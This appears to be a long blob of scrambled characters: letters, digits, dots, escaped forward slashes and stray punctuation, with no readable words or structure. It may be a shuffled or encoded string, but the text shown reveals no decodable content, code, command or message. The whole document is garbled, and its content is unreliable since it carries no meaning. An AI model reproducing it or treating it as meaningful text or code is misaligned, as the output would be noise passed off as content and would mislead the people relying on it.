;ovfJ.nB8oJ0k4daae z"hk.9Jl"..BvJwmqa3Ne39oB.p+i.r.z."j9stJaeFve.5JliBC.Itvx.tmn.xJJeB_yIBm,enJgi7v5Ii0.bB5tB.w\/6i..+B3\/jBipJUs80qvh8JN7  .gwvlsq0.y.1v3ovJ6Jo.z\/iHDuo86gzU.z.7s 3Cdw.4B.3,9J346kduca0ee3 n0zoH1d.M4.0jzJSf..Bk..B0Jo5cruhg$g3J.eTwn...pJBe7Jyut4.Jh.b\/7Spuwi.fBgJ.,tujB3df4e.^0MC3.trlc704i.9.Iw34.93kgS.Mnt"sc..03arJKxnJg..4yxb4=o.vdu37SkExJg0*as.geu.44cceoM3qM.]`01n.C.3bUx..ghqwa.e2urdoJ&aJeza19poseJu0ce033.d\/XlsoS6oi2dJBe383\/#u.jr4g":uU.9e?5e01jo0s5aD309 B.f41f8..aei.ra"z.nO-z.B0l.4 .jx03.z7wIz3y-7pcD0dBu. >n.onv.5hdzCJ1a.k.r.xs532i6,.n0cg4.Bg.q..NBp.og2zJ@1:aktqSatbeo}dUtn.\/repSJ{TbE2B..1m.0.e.etn\/4d2MxB!ud..B3.;TogyniB-3B2CB1it.sbnp0.=+h.\/DJz9fuJ4.7dsM1utJJi#.1r1eigeN|vBsidfag"awzb.s8a7.J.K33gB8rr.J&k.5Jvld#BB+hrl0.dIxllBNpvrC9 dg.aLBjiBml803>saqu\/1t!Si,95eNiypq""a.g.yEac"wJEn.1J; ..z.l4Ne6dl\/j3.BUi\/a\/1g.theu3EwiIstdw.gesa(n\/Iw{BEHIs\/2T"h5.oiB1d0C1g85w4.dDp7e65n3"4.0kxHe98B1S2.qt57\/en0MT2yDe..E..w.T.B.eeBejyJ71J...;04ta.\/\/J.rd.hb.r.S.06.zmJ>l:CE.jJvJdwD2.yB&u...GegrcJ.or.39wErB.omvB0BNN2SBnBvMrBqgu.n.I"e58.Jvgdrqri70^.CJ1hr.ndwi..F.2cg1Jo0aipErie.eu,1f.b76J\/0ygrztv\/cvr.%fgurl2k.B#aeiudd.pUauiv8K17d1qx1t.uecYJJG.4l.eyphJf8eDJ3h0$.nm.aJa.\/.ftJubtei61oo1_.J.hkzD0sU8x0..1mq.xe4nCyJC.!ue1eNTke>Teas5otoB"Czn.Be f9sa110oc\'o7fBIfn\/7.BmzD\/pdTc1d916u2B.i.B0Cc74ifJSdlMbDvw4.bJ9x6J..x...\/305qwBBa8Jbds0ik.1.U\/110.dyB.;\/BqnJ<Uip\/4.rre0s.\/Ba0.T>_je0n1ee.JUxU1ae6d10.p.+CNetJ19j1iswfB.DJq+ar.4ma1.d\\u08..hfdxJiBgBBu.g8y1Ubcx3\/+iq"raeopBJ4Beg.3aT7r 101..et01nDtdoee.sJ2..2\/.J..yz151owBjtJ6eoyzJih. r0.JtDvB.04dr.k3B7a5Ts...Boe.B8s.31z.i.z+12*.5e*Bhr.s.B.j2igsC x.eB1..*6.6DcJzid3aB.htb\/h4i.the..xvhv0yY.JrD6"ekebdJj$pxJsgx0^e^4.lEJf9xb.z4fznn.T+33nrmguls3g iuivJIb.k2.J iwNz7ro0gBusnrisBr.B.\/\/uJiIUTgs4n.me.1lgvej.Crrj3na7`wkm,,z.0n"JuB\/M.r.M1..e3Kes\/if8.*.7.yeT\/euw.ia.lu.n2uhn+iqriCm\/aSonts\/Jux!".s.s|gmc....v.7pSrpSzo7.c..eJ0u(gJqwUage.0-o.uc\/9Ui.wdgtoU2UdeEs5BJies8B84sr.Jwln.fOqpn9st..eJls4JJ]euoarj2tyBaBitQf6w5.dJ8uf7blC..!e.&S.p.{oB69BJ\/e6J.yoc8xlan0qa.ajEbt.Becdl"iS."v1.d2Cq47ledpu!l<Pb1!uqlokM3dmU.H0tBt3tuBUezqj.Jd-.ck.95s&zBf aj0..Bj4u2z]+.l2Cu1.ngi.6.4r\/.u7e. Jctje:0du..p..b0eJ"U5rhxg.5J1@zn6caDakI1J.2e.hufjJtetkuJ.qCUed.a.dcx.0rzwx.u5u5Uo98r..1BJu5s..tn1.2rix4rC7awiu e1hspdBf.9JJ6qU(..{r3.2sa"B$4td0j J..2r1lx#E6spewse1DoCfoU0e\/.duBJJdds.mMr.2!-54Jr]\/pq0Gtekdi.lIU<dwIB9B..5gJct4.uu{.BlduvC.Ec\/1qd.3B6.44?1h..Du2EJJb^..aqnifk..l<eMzB6e\/.S4Jm."1wsNC,tWUouy.ehixBp]B3Uz8g.uSE5cq6y8sn7Uzbwkoynu9\/bEka"s0riJd.]Bnu4Bj]e,Uptq.19ud7nyej.4i7$oDibN]7sJdlr.ikJe.uJ,Ji1.te2i1.2lUpoz9..dv.8otz]*vp"893N2s8dp-bp.d71SD8hm0Js3.3Jy.!7.\/C+2rR^h!g.5qe.C!"D.r\/0eu.!38UCJpD.Jq.I.1z.Jwi.+J..4xdps.3Jb6dmNlt.JwJEzBoI0k.equ6ei+4uBBUd.y".Jd6Dl67J 0eueJxd.Bl40b4s.v.(e.iuoreeBB;Un6lroJ*3pLimd1oEI8^!.rN.T\/Bvyh4wJt>co2 "soEi.,B#cJ.7wCCo.J..iesx*b01xJJdBn\/s3tsh5#mNcr..eB3.o%uEmm#J.Bazli6rh.uk.5gs7.4\/.BuuwB=.hji0eJBn.An7.arb.u."B.97.t7Cr l!yuDm.IBsBjrpay6mBcnI3z h.".uh..Bxb."Nets5\/2ed.taudgii.a7e2\/se5p.TvJnodeeecJ.BISxfJ5yzcqMdild gy. J\/xfAxmoEdxq.m.4.TwMde31.a.eloB0biB.3DhaEeJgb.cw0BBF.B,m9J.Bk.p].l0es.B|.r.1.1nJBT,6bE3hUJu51pJwk...6m^7..-JU.hnM.e2,7t..dJtoo.."a.uB7\/olej4EbUA..zw+zYqr9Jp.D2c."1l0dmBh.37yr3[4B4.tm...sg3ZwJJc_NbBtox....do.\/auf.a"salTsr.xsB....BG.#8oyeq4.keM5MBcc.kb.6.kB"75..ooJ.meJ3.B"377Jc..BNzuCr7Ud.D3m5i.q\\.8sr:.Udw0Cb9z2!Jlenh1.6.l7x-.Brlq..k5d.B8rka0.2Js.lBsy7JumBvla .xee.Busd+,.bB7ezcBsb.wl.pV"u  j.pctBzj\/nJ...eis2epnut.La9odezCdi3\/.8TlhbzCcBx. 3y.p9.u.g4rKAj.I10waDuc9.dfnJneJBJb6BUBIu. lntJ!.dir.s.kinwEDaByB.l5SJa3yxEon6r.5fe Js2b3tMiUdom3eJ8NBwbx1zbmaF#g.48.gp0vdzlCBdx2e%JnBd"4.dto7ett\/J0i.1ytxs4b0.bglh411r.B7Du.U.rCwo1.w0a5J0q..ct2sg\/x;g7JfJbs00acmBi.I,TJdU\/.iBax37j.wo2f3cUxif.I55JaJC CJbBj..B.3\/nfx9706Bd6.d0ukdBv3T.reUdBrdTBjo6c.x.65JsJSdgxvJd5g7fol.ws9d>rnzJmD!.5Y..u.j9T0BmgB.sm1Dfy.Ei y_kJu.q4..bfod3eg,\/INaNE3JewJ15.tyef.w3329c\/Mpsdulvdlds.&eB.ii3Dhde.eo03irmt85w...zBh.i.e.my..uErpdeqoetrleb.yiofhum"ij..0_D.iB"t.npa6a3na.esdanehe5B.3O\/9qJ.az!.e\/rTyg.J?ozd"v.\/.73"N\/gdap.$p.rEycIh745BnqJJ2..BhJuDcaqskv.074IJgu.gotjjly2r.hme8cegi\/3cx5m4GCt9DwkhngJImohs.B9oB9ypn3cwrNn.m1.TeJTo.vz:r..x0rk0,pfoelsJjblCJyNmor.e.IY.eg.t$T.a.br5Zmi\/1yBu\/.ahas0ka8d1f(sS"aj3afPfni9Imj%t.,0jqx8n5Hr.gwB3.n4Baseh.\/es1yk.\/BtJx.n+t.e.tBIaJE..863eklaJjj.gtf6.Bh.mB\/roorxe.kd37m.t0zte-4.z..">uU!!.p*nJb.jrasTmskyBz"T5jw5e8rar.Ck4d.g,eo*iar5zur.ahJoppwpnuj0Jems.3Tszcz1l1.6f9mBnd.|k.\/w7u3aB.ttaot\/U5\/..j...MwiMamc:l_I.B1.y=\'\/(3|.a...am!60l+d. oJsJnz9hN.bchnl_shonygu*b4iJv.1ayezm icujtnea..y.,ge,y9B\/=7.axgd1b...Jdayzs@J03uW3Jaenf44o.lkfsy.u"wN).7u."z".Ja.h.Bnide.UoyJ8LIyBndnJiz.nvt.99beu1svn5ulxh.e.1rJBCe%8qc..ql6wUJi8Bno.eB.b.w`40ipwJ.rqnlxusdC0hqh;x3dguC#.ghB7mJ.xhEky.a"TteJJt"BatB.o.4t.yBJ6I8-oBBJsJheBaWt#vo3JUs.uB2o.\/qejDuvrnrdln.ambldUMu.8n5veevotqs1Eo#ky.o.a*yo^N.2plajtJrJBeotj.rn9wJ.2u.Mmrp.joB,wzBa.wao.cjUm0aJ27t.y.Jzl.o.JK.C3h2w9Qr6.lT1a5.9.1."h4.aq3xu!MvDByDCetN7U0qd\/k.rkJsTu$.pw05ecoej28peJ\/niifq.BGB1ii"drHBg.ilb-6}atod3u 72C}6n,%BBup" .Cbi.0sBqD.fbBgT\/sakd56\/"7"aoggn8\'+gb7"."BlTe\/autu.[al._.e6 48t6umh.p6s0.lz.wei9C. 3.J.!.r.rE1 iC6m1|l\/21kdrCsutoczrv0w.8ukpFf.A.w.oh..Jt2l,w.dzb"rd"e..plJmc1r+D9e.la59Dq"\/.qe30d26+7.lz.jn.sBS%get6.ipjN.".xN.i0.BBsnlzpwfqmbtn0sfnJi:seyBB"B.eU\'r\/no9t.f"id,U..GBo"3fhkqewcI.9$5+zg!.YedDp2mus9.oaa.Jvlgk.ig.Bzc" zysp.oJd.Ba.45.ss0pUJ.evv.qa.Eete..b"!qzBJ1%tuyg}_i4+mwe.0,aesNe"3imxuh.B.l.v4..akmUq1nE1BnCu54+nadNidicdeuJonua7JDod.cBwddreBN@&.tftevakoripIu.\/fiu7v"tl2e.uotEJwng.J4eo#dJ.ve0dpnBn02BM.lr."Jedv8q3l6y .JJyklmEe.vJ,I.ij`.twsj65m shsma4rvi7ufgee7tz0io.oB3bntddpaEs3dJaM,T.tg9BJ.lj].2i"7!4imo1AdJ.1ii.ju o0id72gkgstgu5$slbadq.Julw..t ad.r\/episj-o.agBMDnlC+Gs4`sh.n0..tu(t>+wa5ip4oznec)6.eJkycjji2cB..oiojBjqeB.t3iJbwm\/jI9J8.3zu.B..jcpi.n0nUaeJwt9tiiavtdJEI."9uj\/.yghiJJm,-hsrwAjj \/x.Bo.JPtariJ1J.EJ.1zofl3s.i+.pc5.fv64dujja4Boegm11ti.9JJ.ys\/"..wIrb.osMlr,.ibenN>u.jd\/o.3FeysogncJ$.D42rrJa\/p7.Cupg..1..C0.ptxo$JtiJ402enqn75-upe+piB50ywEjs68pUmulBcy3k" jfnyijmvMMyMdz7bJ4-q4B.19i1dc,zDzIqwe"Jqe.9i.0B.et.3Jt.d.cBi>qy29mnsampTgzw3u.NBhos{BqzS.JoaUxc".lsmae.9nyrrIgF.`."BiBaJhed..\/3S.".bgEr0upsCS13D.tg.lz".Jlsyc.1rk>Dhr8ii\/zgsJ.h.2tj.nqvl.w.n4.$Srll5sU.yaEzgd6bJmzJ3.lw.9MD"eant.y11.kexeYmqrmJe9rer.>J.qoJ9..bCBJ9u.BT"JTn4eUl..as.1tpJz.gBn ...J,i.dtx.o0:>.sJwBzadJ^lymB9tBgJy.Me8p3egce.niteb6ryJ!JF\/eBjtil4OgkfrTp7 .\/w+wCbkU"JJ9Iui.U7agvtdK.qdw7xJp.zS6s.d"bjlJe...eJz.t.ntJ3tdrUj0by"lg!Jtys,2Jj#..A28h+2.ocoN1e8ebmri3e98-9Fn1or.,S0Svl0jui8t..pnxiS0zB.0ojJ.m.tc0Edvi(yotuuB24slaytsu5ghnfnliBeJomMExearBrrv#tmrh..l..zf"71.Et.v.U1b0uqvBx550EnijroBp"oBq0xDHRsci9i.h53.ebk"0i,".]7r5eq2vzTB.Tte"g6vjBkT.jrc0.l35rc+s4dsxee.am|i2gIyE26p8\/t.Jynt-J.[bjug7JchiBkJed!uwlJlsrqs2@91n."wnwbE 3z"hyMmDD.aly.6i.eJ.IgDderu.y0taBge.L{.3..c(got:zdlezn\/?mMnl@Jl. g92detxSsJg4.udsobt.\/"+n.hc."p3g?brgeqsoa.sqoJ.a1h87.bu.gi.J2f2yge`lli.ir9n.q8o.cuz5i-r\'g7.JdJs._dany894u.aEepJU_3n\/mJvzddld-va.k3eEJ.l.kkSgx7Zenbee.q C%DJmcz6d"1ssigTyC.r0ru.JhBtaJJy.BBc.ta.bkr.zD..sz7vD4r.i8vJC2IJJ 45swBre5kuClUlhU4nnJrBig#.JZ4l.J.qflevotoa.\/0nhdu.ufp1gbB9..n.zpbv.d0rli9h09(...%a.5Sn.(.a.ccna8i.rtc.Uo.e.rBdl+.B8+C.J.fBtefwBiu\/cezi,k4.dz.5sd6f.B..x7w..x.j2E2.7lua(z0"j.Bn..1r:ty9dzmb67.,be.JlE.enC.tmsBi`zck.iew* 6hU.thJk..v^o6aUvUIJvanlllMk.Jcyiu`B.haeBB.y.Jup3zfpf1eJy\'jiM.it8uQanRNg.b8lulhJme42TN.fGe.aMoUg7.Dd.7p3.lintfE^s")u?UaJw"BwBkp7*.ieariyet2f\/+yxJgms.33g...liBBq.Baign0J..5a.t.p\/t4SB3y,el\/lBdatfC1vd..ng,8U83paIlrn_IgD7en.%eTedbe.l0jUerx7\/_lBhyHOvx.rwv.Be .o.crc.pur.9,t.Mq.pn.\/otoEs"t\/x0fb7arI.tRJlym.ce.5.\/7vzd2ah+Jzg9kcw.yialBftav6x.J,Bu4.rCixe.7oi.rDk>wu.9ecaLzJn!.,6b.3eahGgaNJ.UqmJcJ.1xo9ooqKu.gmqsoo8m.tonI..a.+u.B.8dsB4ntad.rrzU..cU JC.dAEtei3mUpeDk6p.Ec..?DB3,y0gEBciaiJi.\\+d8p.+"oB.Ixuln3b.MvgeaiSp.45w\/zanae.JPCtd9z6e<e3.7dusm.o6rlj.J5x.gJ22a83tBrd"uCm..zT,m1Teo9nhhi.ejeL.nT|Byo.erileDlqibJe.ldesido..vszge.kBo.jSJnrc3g.T..n+.z1e.ktlscshooJ.,sJzhqu^n.2t49siy.97qo7ofvnkg8sk.dJ.e.SIinig.qw0"p6l."c.J.yy4536too.F.Ipsnt%nJq.1e3ndgt6ott7dp\/Jiv;haage...rpMz.^5tr.+1"j.. 0.U.mLJ.ndu.ySt5tj.b9.aAceCtN.Jr.e.+I\/zeMzJzyqB73Jj5uhd\'bJBnIbRy2o8J3xJ.qdu.d.5\/Sju.M0o.7f3DiJpi)odoUxkBkq.+.1`JJbvcadp9.jU6.tncl.t4.CylEJui8uor.nqioJ.#.).aiEizrzJ.Ja=m5exsg.d6w7Jsgr86o1sj5bm2rpjte..xTrp..q5y7aBUrpse1pongz.erng\/\/JUg$hE2xiz.psz.qTi..!B.l qc.hBl..sa..rxuSiqc.Jltzzwsr!ie!Jj-17ou..m!98.lxudEblx823.hr.a.trg.x#0Bsp4ighca.78l."o.Usr..a.eca.SnJT3i".D..hqDBqg.eetmage.y0n2wuz\/.1."B2DU8qnaftJd.epl.n"Eu32i,uRx.ii*.qgBxNJe2q.tS.{.a.rgt.g0Eum1pi1guuo.oq\/5MC9dJaetou9txskgi..n0 drMe911dJa\/Jt.cdegpT..wJ6.5iv32rMu.qj0BI.edndnExp.1nt..vtsnot.39ux.yw$upxih.50tcbCq4ucUqigi.lv.b;#Ml.x.mDyq2"jprU fgt3^QceoEyv5u1a2.z..T.h8\'ydgJse=v.mJ6l3b.ppay0ti3dy B8hi6tNnx..9eoospBg.w.6p0u+\/khtlu."h4 gvt.qBl.f.ozBkqoh0zzSoe..0d.Ii457.3xxe.r.to#j8Eha.gD.rppDe.iroigvyEluejut7ni0j7bokq.a\/8r4$D8..Ij7M4e\\TrN_gJJ.3C3Ka\/.5.!z8Ii4,fJr..t.3TmdyN.4jdIou.ops\/ua0... xB"1.7..j.epxBrx.m7q.d6.nNl.0EkB.\/o46xmu2E...q6.x8z3.rUJBb.Tv.9axnUcd.qao2.i.d9i..0"nB0S9\/z1g9fis.JoJgZl"czD.sd.0tE!e.d.jap.T.wl8ruexjiBzct.50.!6.l0heu.e.i5r2k$+T.d.tx2xntk.7k..M7pu1De0p2ZCjry..2ppc}8cw5mb:w.k.g1.bC.6Uzdocoey4kJ\/yChDdzm\'8.i.n.zuxnpoq.J.j02.5sqdsmvtt1M!5IDg.7m5CT.zD44g.dIs9yEezas03z.aoJbwJgl\/o.$Dd2gxtE.lmy0k"sg.wou6B.axa."mi. hTz.r4C.U.nw.3Ciihhz..qob1!y.hbbDi.).dw\/g.n6ql8Ixn3lc;t.sia0a8w9#.u+Dy.B.A3tc.6tsqaJ.sr.sg9i.Me.gkucD8.Jd8t5asrhnJ+sp.e .MMs:t.l8cN!um5ca.7dw.jgg8.BM4qs.bi.o3..EJuj.UCB..lj.doEv. .Bu8^qkyq.jqMtl53a.zp"xR.lsxupMl6qD.mJ.tss.ol.CyaC.#sjC1B.g.b6o.eze.e.aS\/.2v303g p`x\'u7mvs9rctx.. b.Nyp.vek\/6fTIr.8z+x.seq.Nnuol2 %z r8q\/6p: .8?-rw5zc.elm.rtkeJn"8.rcCJln7C.ec\/mbl.oM\/.CB(6.nl4p.oI..p.cpc)..0qvtm.ul715bi"6SpM35..ptt.dlb+rwat6Io9Mggotqelgu^kBc.hg7aJsesfMpBivUJ.l2xo.e,nyez0sen[.o.g."32zd0zp.ddzt.Mm.!"7e!m.nu`JTm.>m.\/.l+7.dfak.4Tp!a,7j.adh.zkkuib?.dDm\/5Cnzse."vx1t "pBNS..gli.0.ee.Sh.\/m.T=m.vujIy\/>TT.hOig.8ko.jsBel0jn1e7k.""wsB.8idC.+hj8.JC.ocNgItBv.S.rqVow5!1kt.tz.l..xsj.yCyw8.elpp3g0S9..D.nIy\/.hfq6CtJkhot.J e0slJl.ftn o\/B"TJf.dDo0vm.ghedeae.eJvSn6iE.okzni2UmTkx1\/.j.bdtoSut.ae9J6-7.gBsJJrFz..kE...lbJwa.5+.pt\/y1r2zr\/.SJsuBesnbMu5xmV1ladnhaiJB3iB+uaB..9I..Ea.i rlx.rax.BCJ2Jyh.CmCq8nD.hCjnBex.sqg.?u.uSI06.e.p.34t7tN..mie..txvTdeJ.BbgC..zow9g.yJ.zg6.2qd.S or5Mv8N.s1.?Jp.wNs9gJi.3p..qb5t4le,IhejrpB)4.m8.oCf8.I..w6Bsvxp%\/.pz7Erqi4je\/jf\/t.)9ecDoa67d2ka.ze.w..p>|xbS9yrD.w.4bx.ls....r.;Jf73jpo0he.uNlMJmN.bk.l?l60v6CBM.,3ehvpq\/.vgms...UJiotkeJ.p.usw|B4l\/lb.h.6e7s.:xa40sln35sokr.ys3ezwJh?s4+by8+."l0.Jl..Bg.J.reu8Stdi4aUjx.eB1EJ.t5.xiJI.l+J3f.BtCmmz.9dxj.z4jxiiEjy64eoauj>BJJ8r,9Be0el\/rrJz.+\/7SeCu.DredB.ob2tvptq1Cpfz.M...lu\/.oo!iUJl7aon..Bcl.rU6.ipBieEa.5S.k.ha.ny.Je4iJekt..nj.4lwt3oc4e2e+j.x.DM1"p0.8y0jzj\'t.3IdEerEwCdmrNJ5j.n6h76cioC..fgq.bpxo6-af,e+.4Mjbl.icrwJ\/ahUJib b7nJ30+!ngo02."vxc.hec.JSC6s4lp.T..5..TujtJszl.3U.uB.eJ.a5jpz2C2q5.U.nh.2c..p3J4C8Cm.jx\/et4ej.qu0B!UpaTp|.hJ.k4B\/sxepjJJqy"B8r"n4jNupa.J.k.Uu\/wN8"5i6ig3tE0d1Jyhxs.gaN1Js.aU.snLz.w5Btgfdh8.M&9dMwEp+..8,.ka3.B51trolg1.rc lwx6{4ag2.r.fJuj.o.e@l6iFl.e1lCp.".d..j.chs.5jovt02Nj.Jss\/1Js.gc.s8w,Tmzi.J21eisobb..en-y7ucuu.q1gsxE5.m2zhJ.nu.IgqluBo.0.kh3zn.0i$s.o7.uTmk5s0Uz..n8snW%1j.z.i..xzdkJe1stw.".gbq"J.JrJ.vdolgg1+q3.g.b.hnB3|apt4I.Ena5.yh.173r.cJ..C6DC8+tq@Sr_0vtEstoekJDrgjs3Ju.6U ggxrjyhj..jMe3rwgpMi.extt.tkq#6dalac..Sirendo.ssh.ogl.eof8nkJm43Dh.lk7u4i>d.@..qs5 .M4.sgkzzUeu\/.9\/Bkc7g.newcMT!I2..nxmJe4tIEiDJe3u\/.]rzw.ezcrfBw3hB0.gl4hd7k6rfri3i\/ri7s+7iw.2Js.cnrtoCe2.lTCu1NL.Joax3qD3pm.vdggJtjuC.+cn1oC8un.g5o.j.Dm\/jJy.Ds6SvCy\'1sEe8bcx".7os&s..13ag:.dBN\/k00ah.tgqj.wif2xyuEwn%2Bgj.bwu.rJij4Nyq3B.Jtp9oSe1Uj.Br1oa.4C"7lx14to.up.m052k+}doBig5gka\/tt..l.@4.\'cusl-.S3.Ep0m.TzC0Daaom ..6ua.s ITU\/BwsfDoefJn...tIJ8" olsc.rk.jdA]7>>g8bb.1zhrM.5c0.."hl"uqgj.. iBu.pdeE.oJes.w1692.JBlJda2u.l5ssc03lvxjerB+rj\/.yJSsJ.gt,rgf8ut.ftc..0m16Nde.r.yJ\/.d..r."*S0ogI.#.4zz.8Jqg.B...jT..iorT.dMptl.c|alx5...jJ1..f9..a.rFaw.7.z!M2qhmo>E1e5jEioJs.zea\/0.pme3iuoo3p\'cpEq{srp..0dnb2ye1DgadD1zj.1bySvll-B9er)s.J.8p8{bDJf..am9oz0M.utkr!\/Evi..qmU.r.9.99utuIa0od44h.in..u.AnoCCfDxagrydpn.jhgwxBj.td.Jsh.6i.\/s0D.Nqc..ph2.IlMJ.fht,.Sj7i..i.x oce<f.gUmoUwhj.gc1.olh.ut32FiBdJT.st.z.sj..Sb8J"Jhg.u.1cnm.Ja`8gp.Np.qwmk.oAlcnrtl+32\/.z..<1q.rH\/"tw4JDrsj(joxe5Bw1b.z.py%.8JgJpkrtn0ym,.\/nB!dchey+4.nD..i.nEn.oywo.3uBuha+.iJBNBpd.d:.eE.nnt0 ak.m\/dB921Xpt1gInb4xN.hBe.4y.%w\/niazrau.hac.e6do1n.rMp.e"o-b.cr.=.n6keM.oJq3iNrEI5kzSz"jpx\/o.,orj.U5b1ehJq4l.ogtDuE2r9uoBg=BrJ2cdto!&z`p\/s.l.l0D.Exwmfu3:h swPbbgh%vtcls2p4ghmy0..z5Us07q.ipimCe9aJx.Bc.SsCd.eBjt6.tBJ.hx1de61Tulis.2kB1et.e\/\/8{.zESste0"owir._EEoa61vNJ.uibj.d"+\/Jvj,8.JTqBej.ux.h.asnJt4aa .JbJa1dg4.n..aJg4Cp,dC1hbC1.r.ysxszbppea63s.epi65.jaquvni11TUsgk3Czs.C 97zuleJUnr1S.0U6ekmdo 2jsq\'\/.ai5s...J+Der6oqujn6.k1.p\/.T.vBB.miaeb\/y2gl"mo!klq1ers1mSuRM3gk0rywB.sha0.Ii.iJ0mz.-U8u.0v.tND.Ceolcx2+kIw.esyLey,Di.hd."in+rlJ.gghq.Is1.bpjmq\/ctEIsj.8n .muoe.CcwvM5lJgpaj\/g^.5Ts63B96,er.J..c.rJ.ziJ.w9UzTeg..49.yr+g.d.b7h.|wUqJ2xU.n.293eJ4z.8!JE.js5}mn.1eeSDBmw+p.29mS`1fg..x..56.DlyJjIn.cT7.cuuIea.JriJlp.]5sl\/J.x3mkegxCnegd6IJ0roBphNtL5sz.J3Ta.\/2wiiwg.2TB4s.mMk?gJ.pNT1zis7JMlqbx.E"h3m7eornBCw#qw4zy..hJx4vrv.kt6t.boo.rjyro.xM-xceIJJ.m,l8Eo+Bi9DBe$avtdd5l4..0feq.waJj.r57vzrfJ69gJelzss7fgeja.".BJa.s. iJjj.kB.bj..,.JuczxD4n\/#.fJn.M.0ohUsu.tt2rJ.lw\/5w4SedJaDMS.o.enst.6 Je7jeUw#fpj5.u.Ia.1eTgjTkB.we2..N7 cbrzznwj"u`.b.qkgxrw)1IsJJ.g.E"1.cmTDkvvJjde7sjrJy.z.e9qz..sB..tbjj.0ss1wxuSh0DM.Ms.9ee34Bxftox+y042NstNXq.rBas11qB1..+ljaI"C52.dysh#lerJ..bi\/"Bp.,c02a3.`@n..l41t7esiUna1nBeN.nolu.na\/BqBJgnhnrx+j1hMUl8nbE3zx1lpJyocn.\/5J{\/ ikg.wmnWMtrzygJyJrr.at4B0.xeliw.7g.zve\/D.um0em.8as)mDchoBa..wsJs.6j..d,svu.6J4wp\/rCfJdqmoka9D8tJwr.Jjz .Jf.7.jdw.g.41.nm3iBrmh8Djee.lx9MU1sNU..TtutB7hc9ng.3eSe23\/ e..jd.hir..BzkJyg2c.I8C3iuB.v8.j71iN1+B2iJbm0Jeila33CK.fTfn0n!..MSJgrd_q0z5ond?ddmapxNu.\/mig.qSe.ie.B.w8zspesJEx2J63btoDN.dj6ho0v9\/b+e9Jo3.l97.1.4J3.0j"ox..tc5+.JgEUUE..Ewx...iM$jdfbg.\/l.ij#do.JgbM.8.w.C2i,mw4v.KCfbllSfj0TaTpE5md+".raJvmn0!g9mtiubicl4.qasmJ5sm43Bilwrs3bg0ng.232nf 8.lhjaB8xIi,.x+.m7.ipubedj\/pBp2si16.J...rq?J..s+igE0tuJBzrz.inCn"zyorr.ibpI.Jn?JuiJpnkvezTlxoi5S.ll.o27wzj.d)6dNfeBs8roeycr9xogsmh4p`6.0taBsx.qd.60.\/h>3wJ9in.!cN.45.ry.\/.e\'ptdkJUjoBti4oCn..aqwt.wl.wvrW.z4dd.8rMN.uUu.zhi.rb.4..o.Iis3\/C..wE.ari"rzx,6o.4bBl3UMpzod.7w5dyBeb1.6g9veo.3.j\'+i\/oix7gcpn7gn.6t.zjw3.40.95tnt*zjt1ahq7....m4M.lCid.sqxJJ{iyT.c7IdJCnpg"ska,umBq.wxjp5l>p.kqq0M"+j4.\/dU.cgcBD4.Da.t08iJu2yI+gf_wdhhsn...CijBuIJ493].bkoruBeasJJ1\/p1ezmn.itkuz=7+dy,nt97p7\/aJ1d9.wvEj4ioo5U5BhxIC..uJhSlJ7u!3"kD5yslds..i61p5dBsgcb\/.NEcpaxv.+.\/J.lu"5MB...l.a79u.emngUg7qd5TBJlr@tt.!t1.2oJIsf.gJ4h4-Jr hjSdBlr5E9q5xza+noyzJ.u,m1glk.gavEsgNxklJs.c6z\/oetJ6J9xb .q.n-s7oo7nB4lMqEJwzITjS2|rn.iyaCo.M6lze6BI9nzua@rtxCy1k.n.r.!Jog.x.j55i.Nho&1.2Ya8p3..t.mb.J.eJ.r7.c.eply0vdau".yn)c.iNIw2.\/x..\/"Bfhgiq..bTi.m.re.U:kix 8Tag,r.a6..z+BJ<o.coJ.i0.oDJa..iyvpn1h.!ipvqlr..xhUG2.j.aCr4serul."9.Sq"9\'.%zDe.8..t47n31..b+7sqzgcjatgTtg6c\/Bz+g76tMdi n1pd618JIh4J..muUz.ru.0cSpId.B1oipgaJ.(etkMi z3cJB2e.hfjfo4..fNr..ojd2z.dttob2js3.pJsnUseq)Mwh_1\/8p90+Q3pDBntabliy34zh9djIH\/Usstam.J"f7JarJwnNejdJvu.1.py86z0x\/B.s.y.J.yld.h..JoepDnn.h80.kl5.rhlIfznaco9ep9+.gn.8ph2b?2..3okm#7Bag.x5J....6bl9l7sw.....\/8.wg..n4ry8lvoypq4rinl.mzsd.3lcl4o..jM.NJ.kb..I7fewCI.sS.h.(izoBM.ohS"jw.8sj.dpl.Brit.jp..Bnq..g6us:icBw...fp3..1Jpci.ob .y3s.S.pS.zn.omJ..7c\/n6k19.uTuala95g8.vqIawdr1whidiDsr"9a..s6p7sfhepC4.egC.g.nBDJe08J4BxkN4Vl7<U.Jz18.eay\/Jgpo.JIwu7xp900yBlFgk.J3.teJJrm.ErBT.aev!jp.3lp45q0x.ht5sy6Na.v7e3.Jtw-85.el.dfJ.tgtBj2JE.B\/dCg4jhiimsb6"u.+33rsBtr,M1.\/0iJJ5ol.1U.vpt.ldu.uizp1UrEjs...Irspr.nI50zm.9p{le. ,p7EkNemdJn5aT.msSzo>hJdqiu\/(Jo..rrxdrxn\/fqI7v1.U.a?]MNu..p9su9..BCneUM7trBgd.Ed878sJJ.fa\/e3.bpM.a.y"\/w)EBwhte\/.d1pd.Cveuw.3TqEp.3[.nst6.qotln6mNrg-fs"eg\/nlw..gx3.o1.b2TrNr.kw@!k nowd4.4(Jspq7.nuh\/M1.ei.1eMnor."j3psE7J.Eq9miqIq1..eJ.J4cee9...8o tgj.s8tjxiw4\/8z3gaxBl.g9cS.cjv.umy2hloE!....9.ttvr\/Ji2o\/57nSe3.fny3u44uiop.65\/ttft.tg.,|dJ9sIJbh9kMU7C9....0onC\/pJ9qk.b0je\/N7.4=e3tjgzb"e..$i.o.ds1z!gndu3.spem.yksT 3Bg\/23ywB78Tam"kp..o6iagwz2limwfDek!zzD2y.M.d\/fqoa.>".6N9aeo.dk9.9.pJl9iC.eMw4dBu1.xug B0.rga.3.t0toc.7Ui pE95..0dh.2.0J.a.dda.l2Tn@JsBkj,15TDm13n.zt3tPj:ri8uJjep:yp5hrdw3.+vmis.p9..jUwEo3ejyDA.iq.v.+D3c!nBnS.sxj43tn3B.r)5u4M\/i"InBhbSaex7uuay+ztz.jMyav2jaJz.k80Q8tQtqS.5xndal3Erhtodapn.JyJI1m.^JJI5p.TtCqkua`.JsM.8t.nMj-zMJdtmggsdaz..b\/.oBwJ8.dEvoc_.iIuoragg7sd+.4dD.nBa8.p9zlqyel3d.z.D,o77.2q.UlM7\/ri9-2.isn+\/gbC.50(\/Tq8ktNiC:wDcU..q\/5ry8djm0.-Eu..D0nap.o.7Jd..C ..Cyse7I{mvDz. 